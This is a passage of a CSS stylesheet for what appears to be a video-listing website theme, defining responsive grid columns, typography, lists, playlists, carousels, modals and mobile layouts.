75,.col-xs-wide-8,.col-xs-wide-85,.col-xs-wide-9,.col-xs-wide-95{float:left}.col-xs-10{width:10%}.col-xs-9{width:11.1111111%}.col-xs-8{width:12.5%}.col-xs-7{width:14.2857143%}.col-xs-6{width:16.6666667%}.col-xs-5{width:20%}.col-xs-4{width:25%}.col-xs-3{width:33.3333333%}.col-xs-2{width:50%}.col-xs-1{width:100%}.col-xs-wide-10{width:10%}.col-xs-wide-9{width:90%}.col-xs-wide-8{width:80%}.col-xs-wide-7{width:70%}.col-xs-wide-6{width:60%}.col-xs-wide-5{width:50%}.col-xs-wide-4{width:40%}.col-xs-wide-3{width:30%}.col-xs-wide-2{width:20%}.col-xs-wide-15{width:15%}.col-xs-wide-95{width:95%}.col-xs-wide-85{width:85%}.col-xs-wide-75{width:75%}.col-xs-wide-65{width:65%}.col-xs-wide-55{width:55%}.col-xs-wide-45{width:45%}.col-xs-wide-35{width:35%}.col-xs-wide-25{width:25%}

@media (min-width: 768px){
.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-wide-1,.col-sm-wide-10,.col-sm-wide-15,.col-sm-wide-2,.col-sm-wide-25,.col-sm-wide-3,.col-sm-wide-35,.col-sm-wide-4,.col-sm-wide-45,.col-sm-wide-5,.col-sm-wide-55,.col-sm-wide-6,.col-sm-wide-65,.col-sm-wide-7,.col-sm-wide-75,.col-sm-wide-8,.col-sm-wide-85,.col-sm-wide-9,.col-sm-wide-95{float:left}.col-sm-10{width:10%}.col-sm-9{width:11.1111111%}.col-sm-8{width:12.5%}.col-sm-7{width:14.2857143%}.col-sm-6{width:16.6666667%}.col-sm-5{width:20%}.col-sm-4{width:25%}.col-sm-3{width:33.3333333%}.col-sm-2{width:50%}.col-sm-1{width:100%}.col-sm-wide-10{width:10%}.col-sm-wide-9{width:90%}.col-sm-wide-8{width:80%}.col-sm-wide-7{width:70%}.col-sm-wide-6{width:60%}.col-sm-wide-5{width:50%}.col-sm-wide-4{width:40%}.col-sm-wide-3{width:30%}.col-sm-wide-2{width:20%}.col-sm-wide-15{width:15%}.col-sm-wide-95{width:95%}.col-sm-wide-85{width:85%}.col-sm-wide-75{width:75%}.col-sm-wide-65{width:65%}.col-sm-wide-55{width:55%}.col-sm-wide-45{width:45%}.col-sm-wide-35{width:35%}.col-sm-wide-25{width:25%}}

@media (min-width: 992px){	
.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-wide-1,.col-md-wide-10,.col-md-wide-15,.col-md-wide-2,.col-md-wide-25,.col-md-wide-3,.col-md-wide-35,.col-md-wide-4,.col-md-wide-45,.col-md-wide-5,.col-md-wide-55,.col-md-wide-6,.col-md-wide-65,.col-md-wide-7,.col-md-wide-75,.col-md-wide-8,.col-md-wide-85,.col-md-wide-9,.col-md-wide-95{float:left}.col-md-10{width:10%}.col-md-9{width:11.1111111%}.col-md-8{width:12.5%}.col-md-7{width:14.2857143%}.col-md-6{width:16.6666667%}.col-md-5{width:20%}.col-md-4{width:25%}.col-md-3{width:33.3333333%}.col-md-2{width:50%}.col-md-1{width:100%}.col-md-wide-10{width:10%}.col-md-wide-9{width:90%}.col-md-wide-8{width:80%}.col-md-wide-7{width:70%}.col-md-wide-6{width:60%}.col-md-wide-5{width:50%}.col-md-wide-4{width:40%}.col-md-wide-3{width:30%}.col-md-wide-2{width:20%}.col-md-wide-15{width:15%}.col-md-wide-95{width:95%}.col-md-wide-85{width:85%}.col-md-wide-75{width:75%}.col-md-wide-65{width:65%}.col-md-wide-55{width:55%}.col-md-wide-45{width:45%}.col-md-wide-35{width:35%}.col-md-wide-25{width:25%}}

@media (min-width: 1200px){		
.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-wide-1,.col-lg-wide-10,.col-lg-wide-15,.col-lg-wide-2,.col-lg-wide-25,.col-lg-wide-3,.col-lg-wide-35,.col-lg-wide-4,.col-lg-wide-45,.col-lg-wide-5,.col-lg-wide-55,.col-lg-wide-6,.col-lg-wide-65,.col-lg-wide-7,.col-lg-wide-75,.col-lg-wide-8,.col-lg-wide-85,.col-lg-wide-9,.col-lg-wide-95{float:left}.col-lg-10{width:10%}.col-lg-9{width:11.1111111%}.col-lg-8{width:12.5%}.col-lg-7{width:14.2857143%}.col-lg-6{width:16.6666667%}.col-lg-5{width:20%}.col-lg-4{width:25%}.col-lg-3{width:33.3333333%}.col-lg-2{width:50%}.col-lg-1{width:100%}.col-lg-wide-10{width:10%}.col-lg-wide-9{width:90%}.col-lg-wide-8{width:80%}.col-lg-wide-7{width:70%}.col-lg-wide-6{width:60%}.col-lg-wide-5{width:50%}.col-lg-wide-4{width:40%}.col-lg-wide-3{width:30%}.col-lg-wide-2{width:20%}.col-lg-wide-15{width:15%}.col-lg-wide-95{width:95%}.col-lg-wide-85{width:85%}.col-lg-wide-75{width:100%}.col-lg-wide-65{width:65%}.col-lg-wide-55{width:55%}.col-lg-wide-45{width:45%}.col-lg-wide-35{width:35%}.col-lg-wide-25{width:25%}}

@media (max-width: 767px){[class*=col-]{padding:5px}}

/* text */
h1{ font-size:22px; line-height: 28px;}
h2{ font-size:20px; line-height: 26px;}
h3{ font-size:18px; line-height: 24px;}
h4{ font-size:16px; line-height: 22px;}
h5{ font-size:14px; line-height: 20px;}
h6{ font-size:12px; line-height: 18px;}
h1,h2,h3,h4,h5,h6{ font-weight: 400; margin-top:10px; margin-bottom:10px}
a,button{ text-decoration:none; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0)}
button:hover{ cursor: pointer;}
a:focus,a:hover,a:active{ text-decoration:none;}
.icon{ font-size: 16px; vertical-align: -1px;}
.font-16{ font-size: 16px;}
.font-14{ font-size: 14px;}
.font-12{ font-size: 12px;}
.text-center{ text-align: center;}
.text-left{ text-align: left;}
.text-right{ text-align: right;}
.text-overflow{ width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}

/* img */
img{border: 0; vertical-align:middle}
.img-circle{ border-radius: 50%;}
.img-rounded{ border-radius: 5px;}
.img-thumbnail{ padding: 5px; border-radius: 5px;}
.img-responsive{ max-width: 100%;}

/* form */
input,textarea{outline: medium none; outline: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
input.form-control,input.btn{ outline:0px; -webkit-appearance: none;}
input[type="checkbox"]{ vertical-align: -2px;}
.form-control{display:block; width:100%; height:30px; padding: 10px; font-size:12px; line-height: 25px; border-radius:4px; transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}
textarea.form-control{ height: auto;}
.input-list{ margin-bottom: 20px;}
.input-list li{ padding: 10px 20px;}
.input-list li input.form-control{ height: 40px;}

/* line */
.split-line{display: inline-block; margin-left: 12px; margin-right: 12px; width: 1px; height: 14px; vertical-align: -2px;}
.top-line,.top-line-dot,.bottom-line,.bottom-line-dot{ position: relative;}
.top-line:before,.top-line-dot:before{content: " "; position: absolute; left: 0; top: 0; right: 0; width: 100%; height: 1px;}
.bottom-line:after,.bottom-line-dot:before{content: " "; position: absolute; left: 0; bottom: 0; right: 0; width: 100%; height: 1px;}

/* badge */
.badge{display: inline-block; margin-right: 10px; width: 18px; height: 18px; text-align: center; line-height: 18px; border-radius: 2px; font-size: 12px;}
.badge-radius{ border-radius: 50%;}

/* btn */
.btn{display: inline-block; padding: 6px 30px; font-size: 12px; border-radius: 4px;}
.btn .icon{ font-size: 12px;}
.btn-min{ padding: 4px 15px;}
.btn-lg{ padding: 12px 30px;}
.btn-block{ display: block; width: 100%; text-align: center;}
.btn.disabled{cursor: not-allowed;}

/* tag */
.tag{ padding-left: 10px;}
.tag li{ float: left;}
.tag-btn,.tag-type{ padding-top: 10px; padding-left: 10px;}
.tag-btn li ,.tag-type li{ padding:0 10px 10px 0;}
.tag-btn li a ,.tag-type li a{ display: block; padding:0 10px; height: 30px; line-height: 30px; text-align: center; font-size: 12px; border-radius: 2px;}
.tag-btn.active li a,.tag-type.active li a{ border-radius: 14px;}
.tag-text li{ padding-right: 10px; padding-bottom: 10px;}

/* nav */
.nav{ height: 30px;}
.nav > li{ float: left;}
.nav-head > li{ margin-top: 5px; margin-right: 30px;}
.nav-head > li > a{ padding-bottom: 12px; font-size: 16px;}
.nav-tabs > li{margin-left: 30px;}
.nav-tabs > li > a{display: inline-block; padding: 8px 0 10px;}
.nav-tag > li{ margin-left: 10px;}
.nav-tag > li > a{ display: inline-block; padding:0 10px; height: 25px; line-height: 23px; font-size: 12px; border-radius: 20px;}
.nav-text > li{line-height: 30px;}
.nav-text > li.active > a{ color: #f80;}
.nav-page{ margin-left: 10px;}
.nav-page > li{ margin-left: 5px;}
.nav-page > li > a{ display: inline-block; font-size: 12px; padding: 0 6px; height: 25px; line-height: 23px;}
.nav-page > li > a > .icon{ font-size: 12px;}
.nav-page > li:first-child{ margin-left: 0;}
.nav-page > li:first-child > a{ border-radius: 4px 0 0 4px;}
.nav-page > li:last-child > a{ border-radius: 0 4px 4px 0;}

/* pic-tag */
.pic-tag{ position: absolute; z-index: 99; padding:2px 5px; font-size: 12px; border-radius: 2px;}
.pic-tag-t{top: 5px; left: 5px;}
.pic-tag-l{bottom: 5px; left: 5px;}
.pic-tag-b{bottom: 5px; right: 5px;}
.pic-tag-r{top: 5px; right: 5px;}
.pic-tag-h{left: 0; top: 0; padding:2px 8px; border-radius: 0 0 8px 0;}
.pic-tag-lg{ padding: 4px 10px;}
.pic-text{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.pic-text-silde{ padding-bottom: 20px; font-size: 14px;}
.pic-text-lg{ padding: 8px 20px; font-size: 14px;}
.pic-title-t{display: block; width: 100%; position: absolute; top: 0; left: 0; padding:5px 10px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}
.pic-title-b{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}

/* pannel */
.stui-pannel{position: relative; margin-bottom: 20px;}
.stui-pannel.stui-pannel-x{ margin: -10px -10px 10px;}
.stui-pannel-bg{border-radius: 2px;}
.stui-pannel-side{ padding: 0 0 0 20px;}
.stui-pannel-box{ padding: 10px;}
.stui-pannel-box.active{ padding: 0; margin: -10px;}
.stui-pannel_hd{ padding: 10px;}
.stui-pannel_ft{ margin-top: 10px; padding: 10px 10px 0; text-align: center;}

/* pannel-head */
.stui-pannel__head{ position: relative; height: 30px;}
.stui-pannel__head.active{height: 40px;}
.stui-pannel__head .title{float: left; margin:0; padding-right: 10px; line-height: 24px;}
.stui-pannel__head .title img{ display: inline-block; width: 24px; height: 24px; margin-right: 10px; vertical-align: -5px;}
.stui-pannel__head .more{ line-height: 30px;}

/* tabbar */
.stui_nav__taddar .item{ display: block; text-align: center;}
.stui_nav__taddar .item .icon{ display: block; text-align: center; font-size: 20px; line-height: 20px;}
.stui_nav__taddar .item .icon-img{display: inline-block; width: 24px; height: 24px;}
.stui_nav__taddar .item .title{ display: block; margin-top: 3px; font-size: 12px;;}
.stui_nav__taddar.fixed{ position: fixed; bottom: 0; width: 100%; padding: 5px 0 0;}

/* vod-list */
.stui-vodlist__thumb{display: block; position: relative; padding-top: 73.53%; background: url(../img/load.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb.square{ padding-top: 100%; background: url(../img/load_f.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb.active{ padding-top: 60%; background: url(../img/load_w.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb.picture {background: none; overflow: hidden;}
.stui-vodlist__thumb.picture img{position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
.stui-vodlist__thumb .play{display: none; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background: rgba(0,0,0,0.1) url(../img/play.png) center no-repeat;}
.stui-vodlist__thumb .play.active{ display: block;}
.stui-vodlist__thumb:hover .play{ display: block;}
.stui-vodlist__detail.active{ padding: 0 10px 10px;}
.stui-vodlist__detail .title{ font-size: 14px; margin-bottom: 0;}
.stui-vodlist__detail .title.active{ font-size: 16px; margin-bottom: 10px;}
.stui-vodlist__detail .text{ min-height: 19px; font-size: 12px; margin-bottom: 0; margin-top: 5px;}
.stui-vodlist__detail .text-title{ font-size: 14px; line-height: 18px; margin:11px 0 0; height: 36px; overflow:hidden; text-overflow:ellipsis; display:-webkit-box; -webkit-box-orient:vertical; -webkit-line-clamp:2;}

/* text-list */
.stui-vodlist__text li a{ display: block; padding: 10px 15px 10px 0;}
.stui-vodlist__text.active li a{ padding: 10px 0 10px;}
.stui-vodlist__text.active li:first-child a{ padding-top: 0;}
.stui-vodlist__text.striped li{ padding: 10px 0 10px;}
.stui-vodlist__text.striped li a{ display: inline-block; padding: 0;}
.stui-vodlist__text.striped .striped-head{ padding: 10px; border-radius: 5px;}
.stui-vodlist__text.to-color li{ padding: 10px; border-radius: 5px;}
.stui-vodlist__text.to-color li a{ padding: 0;}
.stui-vodlist__text.downlist{ padding-top: 0;}
.stui-vodlist__text.downlist li{ padding: 10px 0;}
.stui-vodlist__text.downlist li .text{ line-height: 30px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.stui-vodlist__text.downlist li a{ display: inline-block; padding: 0;}
.stui-vodlist__text.downlist li a.btn{ padding: 4px 12px; margin-left: 10px;}

/* media-list */
.stui-vodlist__media li { padding: 10px 0 10px;}
.stui-vodlist__media.active li:first-child{ padding-top: 0;}
.stui-vodlist__media.active li:last-child{ padding-bottom: 0;}
.stui-vodlist__media li .thumb,.stui-vodlist__media .detail{display: table-cell; vertical-align: top;}
.stui-vodlist__media li .thumb .w-thumb{ width: 190px;}
.stui-vodlist__media li .thumb .v-thumb{ width: 120px;}
.stui-vodlist__media li .thumb .f-thumb{ width: 120px;}
.stui-vodlist__media li .thumb .m-thumb{ width: 65px;}
.stui-vodlist__media li .detail{ width: 100%; padding:0 20px 0;}
.stui-vodlist__media li .detail-side{ padding:0 10px 0;}
.stui-vodlist__media li .detail-left{ padding: 0 20px 0 0;}
.stui-vodlist__media li .detail .title{ margin: 10px 0 10px;}

/* screen-list */
.stui-vodlist__screen { padding:10px 0 5px;}
.stui-vodlist__screen:first-child{ padding-top: 0;}
.stui-vodlist__screen:last-child{ padding-bottom: 0;}
.stui-vodlist__screen li{ float: left; width: 25%; margin-bottom: 5px;}

/* rank-list */
.stui-vodlist__rank li{ margin-bottom: 10px;}
.stui-vodlist__rank li:last-child{ margin-bottom: 0;}

/* link-list */
.stui-link__text li{ float: left; margin-right: 15px; margin-bottom: 10px;}
.stui-link__pic li a{ display: block; padding:10px 20px; border-radius: 4px;}
.stui-link__pic li a img{ max-width: 100%;}

/* play-list */
.stui-content__playlist{ position: relative;}
.stui-content__playlist.overflow{ max-height: 300px; overflow-y: scroll;}
.stui-content__playlist li{float:left; margin-bottom:10px; margin-right:10px}
.stui-content__playlist li a{display:inline-block; padding:5px 20px;border-radius:5px}
.stui-content__playlist.full li{ float: none; width: 100%; margin-right: 0;}
.stui-content__playlist.column3 li{ width: 33.3333333%; padding: 0 5px; margin-right: 0;}
.stui-content__playlist.column6 li{ width: 16.6666667%; padding: 0 5px; margin-right: 0;}
.stui-content__playlist.column8 li{ width: 12.5%; padding: 0 5px; margin-right: 0;}
.stui-content__playlist.column8 li.more,.stui-content__playlist.column10 li.narrow{ width: 15%;}
.stui-content__playlist.column10 li{ width: 10%; padding: 0 5px; margin-right: 0;}
.stui-content__playlist.column10 li.more,.stui-content__playlist.column10 li.narrow{ width: 20%;}
.stui-content__playlist.column12 li{ width: 8.33333333%; padding: 0 5px; margin-right: 0;}
.stui-content__playlist.column12 li.more,.stui-content__playlist.column12 li.narrow{ width: 16.6666667%;}
.stui-content__playlist.column3,.stui-content__playlist.column6,.stui-content__playlist.column8,.stui-content__playlist.column10,.stui-content__playlist.column12{ margin: 0 -5px;}
.stui-content__playlist.column3 li a,.stui-content__playlist.column6 li a,.stui-content__playlist.column8 li a,.stui-content__playlist.column10 li a,.stui-content__playlist.column12 li a{ padding: 5px;}
.stui-content__playlist.full li a,.stui-content__playlist.column3 li a,.stui-content__playlist.column6 li a,.stui-content__playlist.column8 li a,.stui-content__playlist.column10 li a,.stui-content__playlist.column12 li a{ display: block; text-align: center;overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}

/* screen */
.stui-screen__list{position:relative;padding:10px 0 0;}
.stui-screen__list li{float:left;margin-right:10px;margin-bottom:10px}
.stui-screen__list li span{display:inline-block;padding:3px 0 3px}
.stui-screen__list li a{display:inline-block;padding:3px 10px;border-radius:2px}
.stui-screen__list.letter-list li{ margin: 0;}
.stui-screen__list.letter-list li:first-child{ margin-right: 10px;}
.stui-screen__list.letter-list li.active a{padding:3px 10px}

/* page */
.stui-page{margin-bottom:30px}.stui-page li{display:inline-block;margin-left:10px}
.stui-page li .num,.stui-page li a{display:inline-block;padding:5px 15px;border-radius:5px}
.stui-page-text{ padding:0 20px 20px;}
.stui-page-text a,.stui-page-text em,.stui-page-text span{font-style:normal;display:inline-block;margin:0;padding:6px 12px;border-radius:2px;cursor:pointer}
.stui-page-text .pagego{ padding: 6px; margin-right: 5px;border-radius: 5;}
.stui-page-text .pagebtn{ padding: 6px 12px; cursor: pointer;}

/* extra */
.stui-extra{position:fixed;right:50px;bottom:50px}
.stui-extra li{position:relative;padding:15px 10px 0}
.stui-extra li a,.stui-extra li span{display:block;width:50px;height:50px;line-height:50px;text-align:center;border-radius:4px;font-size:18px;cursor:pointer}
.stui-extra li a .icon,.stui-extra li span .icon{font-size:18px}
.stui-extra li a img{margin-top:15px;width:20px;height:20px}
.stui-extra li .sideslip{display:none;position:absolute;bottom:0;right:100%;width: 160px;}
.stui-extra li .sideslip:before{content:" ";width:10px;height:10px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);border-width:0 1px 1px 0;position:absolute;bottom:20px;right:-6px;border-style:solid}
.stui-extra li:hover .sideslip{display:block}

/* flickity */
.flickity-enabled{position:relative;}
.flickity-enabled:focus{outline:0}
.flickity-viewport{overflow:hidden;position:relative;height:100%}
.flickity-slider{position:absolute;width:100%;height:100%}
.flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}
.flickity-prev-next-button{position:absolute;top:50%;width:30px;height:60px;border:none; background-color: rgba(0,0,0,.6); cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}
.flickity-prev-next-button.previous{left:10px;border-radius:0 10px 10px 0}
.flickity-prev-next-button.next{right:10px;border-radius:10px 0 0 10px}
.flickity-prev-next-button:disabled{opacity:0;cursor:auto}
.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}
.flickity-prev-next-button .arrow{fill:#fff}
.flickity-prev-next-button.no-svg{color:#fff;font-size:18px}
.flickity-page-dots{position:absolute;width:100%;bottom:20px;left:0;padding:0;margin:0;list-style:none;text-align:center;line-height:1}
.flickity-page-dots .dot{display:inline-block;width:15px;height:3px;margin:0 5px;background:#f80;opacity:.25;cursor:pointer}
.flickity-page-dots .dot.is-selected{opacity:1}
.flickity-page{ padding-bottom: 15px; overflow: hidden;}
.flickity-page .flickity-page-dots{ bottom: 5px;}

/* carousel */
.carousel{ position: relative; width: 100%; height:100%; overflow: hidden; white-space: nowrap;}
.carousel [class^="col-"]{ float: none; display: inline-block;}
.carousel .list{ padding: 0; margin-right: 20px;}
.carousel .wide{ width: 100%; display: inline-block;}
.carousel_center{ padding-bottom: 20px;}
.carousel_center .list a{ position: relative;}
.carousel_center .list a:before{ content: ""; position: absolute; z-index: 1; top: 0; left: 0; width: 100%; height: 100%; background-color: rgba(0,0,0,.6);}
.carousel_center .list.is-selected a:before{ display: none;}

/* popup */
.popup{position: fixed; right: -100%; top: 0; z-index: 1001; width: 100%; height: 100%; overflow-y: scroll; -webkit-overflow-scrolling: touch; -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.popup-visible{ right: 0;}
.popup-head { padding: 15px 10px; margin-bottom: 10px;}
.popup-head .title{ display: inline-block; margin: 0;}
.popup-head .icon{ font-size: 20px;}

/* embed */
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}
.embed-responsive-4by3{padding-bottom:75%}

/* bootstrap.js */
.fade{opacity: 0;-webkit-transition: opacity .15s linear;-o-transition: opacity .15s linear;transition: opacity .15s linear;}
.fade.in{opacity: 1;}
.collapse{ display: none;}
.collapse.in{ display: block;}
.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}
.tab-content>.tab-pane,.carousel-inner>.item{ display: none;}
.tab-content>.tab-pane.active,.carousel-inner>.item.active{ display: block;}
.dropdown{ position: relative;}
.dropdown-menu{display: none; position:absolute; top:100%; left:-80%; z-index:1000; padding: 10px 0; border-radius: 2px;}
.dropdown-menu:before{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); border-width:1px 1px 0 0; position: absolute; top:-6px; right: 20px; border-style: solid;}
.dropdown-menu>li>a{display: block; padding: 6px 20px; text-align: center;}
.open>.dropdown-menu {display: block;}
.carousel-side{ position: absolute; z-index: 99; top: 0; bottom: 0; display: block; width: 100px; height: 100%;}
.carousel-side .icon{ position: absolute; top: 50%; margin-top: -25px; display: block; width: 50px; height: 50px; text-align: center; font-size: 30px; line-height: 50px; background-color: rgba(0,0,0,0.6); color: #fff; border-radius: 50%;}
.carousel-side.left{ left: 0;}
.carousel-side.left .icon{ left: 30px;}
.carousel-side.right{ right: 0; }
.carousel-side.right .icon{ right: 30px;}
.carousel-bootom{ position: absolute; width: 100%; bottom: 20px; left: 0; text-align: center;}
.carousel-bootom li{ display: inline-block; margin: 0 5px; width:15px; height:3px; background: #f80; opacity:.25; cursor:pointer}
.carousel-bootom li.active{ opacity:1;}

/* modal */
.stui-modal{position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 9999; display: none; overflow: hidden; -webkit-overflow-scrolling: touch; outline: 0;}
.stui-modal__dialog{position: relative; width: 350px; margin: 140px auto; }
.stui-modal__content{ position: relative; background-color: #fff; border-radius: 6px; outline: 0; box-shadow: 0 3px 9px rgba(0,0,0,.5);}
.modal-open{ overflow: hidden;}
.modal-backdrop{position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1040; background-color: #000;}
.modal-backdrop.fade{ opacity: 0;}
.modal-backdrop.fade.in{ opacity: .5;}

/* mobile-share */
.mobile-share{ position: fixed; z-index: 999; top: 0; bottom: 0; left: 0; width: 100%; height: 100%; animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
.share-weixin{ background: url(../img/share_weixin.png) rgba(0, 0, 0, .8) no-repeat; background-position: right top 10px; background-size: 80%;}
.share-other{ background: url(../img/share_other.png) rgba(0, 0, 0, .8) no-repeat; background-position: center bottom 10px; background-size: 80%;}

/* more */
.relative{ position: relative;}
.top-fixed-up{ margin-top: 0 !important;}
.top-fixed{ -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.pull-left{ float: left !important;}
.pull-right{ float: right !important;}
.margin-0{ margin: 0 !important;}
.padding-0{ padding: 0 !important;}
.margin-t0{ margin: 0 !important;}
.padding-t0{ padding: 0 !important;}
.margin-b0{ margin: 0 !important;}
.padding-b0{ padding: 0 !important;}
.block{ display: block !important;}
.inline-block{ display: inline-block !important;}
.hide,.visible-lg, .visible-md, .visible-sm, .visible-xs, .visible-mi{ display: none !important;}
.mask{ position: fixed; top: 0; left: 0; bottom: 0; z-index: 999;  width: 100%; height: 100%; background: rgba(0, 0, 0, 0.2); animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
@keyframes fade-in {0% {opacity: 0;}40% {opacity: 0;}100% {opacity: 1;}}  
@-webkit-keyframes fade-in { 0% {opacity: 0;}  40% {opacity: 0;}100% {opacity: 1;}}  

@media (min-width: 1200px){	
	.visible-lg { display: block !important;}
	.hidden-lg {display: none !important;}		
}

@media (max-width: 1199px) and (min-width: 992px){
	.visible-md { display: block !important;}
	.hidden-md {display: none!important;}
}

@media (max-width: 991px) and (min-width: 768px){	
	.visible-sm{ display: block !important;}
	.hidden-sm {display: none !important;}	
}

@media (max-width: 991px){	
	
	.stui-pannel-side{ padding: 0;}
	
	/* screen */
	.stui-screen__list{ height: 40px; padding:10px 0 10px; overflow:hidden; white-space: nowrap;}
	.stui-screen__list:last-child{ padding: 10px 0 0;}
	.stui-screen__list li{ float: none; display: inline-block; margin-right:10px; margin-bottom:0}
	.stui-screen__list li span{padding:2px 5px 2px 0}
	.stui-screen__list li a{padding:2px 5px 2px; white-space:nowrap}
	.stui-screen__list.letter-list li{ margin-right: 5px; margin-bottom: 0;}
	.stui-screen__list.letter-list li a,.stui-screen__list.letter-list li.active a{padding:2px 5px 2px}
	
	/* vod-list */
	.stui-vodlist__detail .title.active{ font-size: 14px; margin-bottom: 0;}
	
	/* media-list */
	.stui-vodlist__media li .thumb .v-thumb{ width: 110px;}
	.stui-vodlist__media li .thumb .w-thumb{ width: 130px;}
	.stui-vodlist__media li .thumb .f-thumb{ width: 70px;}	
	
	/* play-list */
	.stui-content__playlist{ -webkit-overflow-scrolling : touch;}
	.stui-content__playlist.column3 li{ width: 50%;}
	.stui-content__playlist.column6 li{ width: 25%;}
	.stui-content__playlist.column8 li{ width: 20%;}
	.stui-content__playlist.column10 li{ width: 16.6666667%;}	
	
	/* modal */
	.stui-modal__dialog{ width: 320px; margin: 50px auto;}
	
@media (max-width: 767px){	
	.visible-xs { display: block !important;}
	.hidden-xs {display: none!important;}
			
	/* all */	
	body{ font-size: 12px;}	
	
	/* text */
	h1{ font-size:20px; line-height: 24px;}
	h2{ font-size:18px; line-height: 22px;}
	h3{ font-size:16px; line-height: 20px;}
	h4{ font-size:14px; line-height: 18px;}
	h5{ font-size:12px; line-height: 16px;}
	h6{ font-size:10px; line-height: 14px;}
	
	/* btn */
	.btn{padding: 6px 20px;}
	.btn-min{ padding: 3px 8px;}
	.btn-lg{ padding: 12px 24px;}
	
	/*nav*/
	.nav{ height: 20px;}
	.nav-head > li{ margin-top: 2px; margin-right: 20px;}
	.nav-head > li > a{ padding-bottom: 10px; font-size: 14px;}
	.nav-tabs > li{ margin-left: 20px;}
	.nav-tabs > li > a{padding: 6px 0 6px;}
	.nav-page > li > a{ padding: 0 3px; height: 20px; line-height: 18px;}
	
	/* pic-text */
	.pic-text-silde{ font-size: 12px;}
	
	/* line */
	.split-line{ height: 12px; margin-left: 5px; margin-right: 5px;}
	.top-line:before,.top-line-dot:before{-webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.bottom-line:after,.bottom-line-dot:before{ -webkit-transform-origin: 0 100%;transform-origin: 0 100%; -webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.m-top-line,.m-top-line-dot,.m-bottom-line,.m-bottom-line-dot{ position: relative;}
	.m-top-line:before,.m-top-line-dot:before{content: " "; position: absolute; left: 0; top: 0; right: 0; width: 100%; height: 1px; -webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.m-bottom-line:after,.m-bottom-line-dot:before{content: " "; position: absolute; left: 0; bottom: 0; right: 0; width: 100%; height: 1px; -webkit-transform-origin: 0 100%;transform-origin: 0 100%; -webkit-transform: scaleY(0.5);transform: scaleY(0.5);}

	/* pannel */
	.stui-pannel{ margin-bottom: 10px;}
	.stui-pannel.stui-pannel-x{ margin: 0 0 5px;}
	.stui-pannel-bg{border-radius: 0;}	
	.stui-pannel-box{ padding:10px 5px;}
	.stui-pannel-box.active{ margin:5px;}
	.stui-pannel_hd{ padding:0 5px 10px;}
	
	/* pannel-head */
	.stui-pannel__head{ height: 20px;}
	.stui-pannel__head.active{height: 30px;}
	.stui-pannel__head .title,.stui-pannel__head .title a{font-size: 16px;}
	.stui-pannel__head .title img{ width: 18px; height: 18px; margin-right: 5px; vertical-align: -3px;}
	.stui-pannel__head .more{ line-height: 20px;}
	
	/* vod-list */
	.stui-vodlist__thumb .tag{ padding: 0 5px;}
	.stui-vodlist__thumb .silde-title{ font-size: 12px;}
	.stui-vodlist__detail .title,.stui-vodlist__detail .title.active{margin-bottom: 0; font-size: 12px;}	
	
	/* media-list */
	.stui-vodlist__media li .thumb .v-thumb{ width: 100px;}
	.stui-vodlist__media li .thumb .w-thumb{ width: 130px;}
	.stui-vodlist__media li .thumb .f-thumb{ width: 70px;}
	.stui-vodlist__media li .detail{ padding: 0 10px;}
